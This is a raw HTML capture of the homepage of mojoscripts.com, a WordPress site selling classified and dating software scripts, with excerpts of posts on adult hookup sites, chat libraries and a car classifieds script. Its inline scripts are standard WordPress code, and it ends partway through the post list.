

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojoscripts.com/?84f6wanderlustsfcf41802937.htm
body_size: 10797
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mojo Scripts - Classified and Dating Software Programs</title>
	<meta name="description" content="Classified and Dating Software Programs" />
	<link rel="canonical" href="https://mojoscripts.com/" />
	<link rel="next" href="https://mojoscripts.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Mojo Scripts" />
	<meta property="og:description" content="Classified and Dating Software Programs" />
	<meta property="og:url" content="https://mojoscripts.com/" />
	<meta property="og:site_name" content="Mojo Scripts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojoscripts.com/","url":"https://mojoscripts.com/","name":"Mojo Scripts - Classified and Dating Software Programs","isPartOf":{"@id":"https://mojoscripts.com/#website"},"about":{"@id":"https://mojoscripts.com/#organization"},"description":"Classified and Dating Software Programs","breadcrumb":{"@id":"https://mojoscripts.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://mojoscripts.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://mojoscripts.com/#website","url":"https://mojoscripts.com/","name":"Mojo Scripts","description":"Classified and Dating Software Programs","publisher":{"@id":"https://mojoscripts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojoscripts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mojoscripts.com/#organization","name":"Mojo Scripts","url":"https://mojoscripts.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mojoscripts.com/#/schema/logo/image/","url":"https://mojoscripts.com/wp-content/uploads/2022/01/mojo.png","contentUrl":"https://mojoscripts.com/wp-content/uploads/2022/01/mojo.png","width":620,"height":150,"caption":"Mojo Scripts"},"image":{"@id":"https://mojoscripts.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mojo Scripts &raquo; Feed" href="https://mojoscripts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mojo Scripts &raquo; Comments Feed" href="https://mojoscripts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojoscripts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojoscripts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mojoscripts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://mojoscripts.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://mojoscripts.com/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='https://mojoscripts.com/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://mojoscripts.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://mojoscripts.com/wp-content/themes/onepress/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://mojoscripts.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mojoscripts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojoscripts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mojoscripts.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojoscripts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="icon" href="https://mojoscripts.com/wp-content/uploads/2022/01/icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mojoscripts.com/wp-content/uploads/2022/01/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mojoscripts.com/wp-content/uploads/2022/01/icon.png" />
<meta name="msapplication-TileImage" content="https://mojoscripts.com/wp-content/uploads/2022/01/icon.png" />
</head>

<body class="home blog wp-custom-logo wp-theme-onepress">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://mojoscripts.com/" class="custom-logo-link  no-t-logo" rel="home"><img width="620" height="150" src="https://mojoscripts.com/wp-content/uploads/2022/01/mojo.png" class="custom-logo" alt="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://mojoscripts.com/sample-page/">Sample Page</a></li>
</ul></div>
						</ul>
					</nav>
					
				</div>
			</div>
		</header>
		</div>					<div class="page-header">
				<div class="container">
					<h1 class="entry-title">Top 5 Free Sex Sites for Casual Hookups in 2024</h1>				</div>
			</div>
					<div id="content" class="site-content">
                <div class="breadcrumbs">
			<div class="container">
            <span><span class="breadcrumb_last" aria-current="page">Home</span></span>            </div>
        </div>
                <div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
										
						<article id="post-53" class="list-article clearfix post-53 post type-post status-publish format-standard hentry category-adult-dating-websites tag-adult-friend-finder tag-fetlife tag-instafuck tag-local-sex-app tag-milfaholic">
			<div class="list-article-thumb">
			<a href="https://mojoscripts.com/top-5-free-sex-sites-for-casual-hookups-in-2024/">
				<img alt="" src="https://mojoscripts.com/wp-content/themes/onepress/assets/images/placholder2.png">			</a>
		</div>
	
	<div class="list-article-content">
				<div class="list-article-meta">
			<a href="https://mojoscripts.com/category/adult-dating-websites/" rel="category tag">adult dating websites</a>		</div>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://mojoscripts.com/top-5-free-sex-sites-for-casual-hookups-in-2024/" rel="bookmark">Top 5 Free Sex Sites for Casual Hookups in 2024</a></h2>		</header>
		<div class="entry-excerpt">
			<p>Looking for some free sex sites that are going to get you laid? We have come up with a rundown of some of the finest platforms guaranteed to bring you &#8230;</p>
					</div>
			</div>

</article>
					
						<article id="post-47" class="list-article clearfix post-47 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="list-article-thumb">
			<a href="https://mojoscripts.com/how-mojoscripts-helps-dating-websites-with-our-chat-libraries/">
				<img alt="" src="https://mojoscripts.com/wp-content/themes/onepress/assets/images/placholder2.png">			</a>
		</div>
	
	<div class="list-article-content">
				<div class="list-article-meta">
			<a href="https://mojoscripts.com/category/uncategorized/" rel="category tag">Uncategorized</a>		</div>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://mojoscripts.com/how-mojoscripts-helps-dating-websites-with-our-chat-libraries/" rel="bookmark">How MojoScripts Helps Dating Websites With Our Chat Libraries</a></h2>		</header>
		<div class="entry-excerpt">
			<p>MojoScripts is a company that develops scripts and libraries, and many popular dating and hookup sites make use of them. We offer chat-related services such as the ability to embed a chat room &#8230;</p>
					</div>
			</div>

</article>
					
						<article id="post-43" class="list-article clearfix post-43 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="list-article-thumb">
			<a href="https://mojoscripts.com/sex-chat-site-script-software-host-your-own-adult-cams-and-chat-site/">
				<img alt="" src="https://mojoscripts.com/wp-content/themes/onepress/assets/images/placholder2.png">			</a>
		</div>
	
	<div class="list-article-content">
				<div class="list-article-meta">
			<a href="https://mojoscripts.com/category/uncategorized/" rel="category tag">Uncategorized</a>		</div>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://mojoscripts.com/sex-chat-site-script-software-host-your-own-adult-cams-and-chat-site/" rel="bookmark">Sex Chat Site Script Software &#8211; Host Your Own Adult Cams and Chat Site</a></h2>		</header>
		<div class="entry-excerpt">
			<p>We&#8217;ve just released a new version of our sexchat script. It&#8217;s been completely re-written, and includes many improvements for both webmasters and users. The biggest improvement is the addition of &#8230;</p>
					</div>
			</div>

</article>
					
						<article id="post-24" class="list-article clearfix post-24 post type-post status-publish format-standard has-post-thumbnail hentry category-mojoauto">
			<div class="list-article-thumb">
			<a href="https://mojoscripts.com/automobile-car-classifieds-software-script-mojoauto/">
				<img width="300" height="150" src="https://mojoscripts.com/wp-content/uploads/2022/01/car-brands-starting-with-e-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="Automobile Car Classifieds Software Script - MojoAuto" decoding="async" />			</a>
		</div>
	
	<div class="list-article-content">
				<div class="list-article-meta">
			<a href="https://mojoscripts.com/category/mojoauto/" rel="category tag">MojoAuto</a>		</div>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://mojoscripts.com/automobile-car-classifieds-software-script-mojoauto/" rel="bookmark">Automobile Car Classifieds Software Script &#8211; MojoAuto</a></h2>		</header>
		<div class="entry-excerpt">
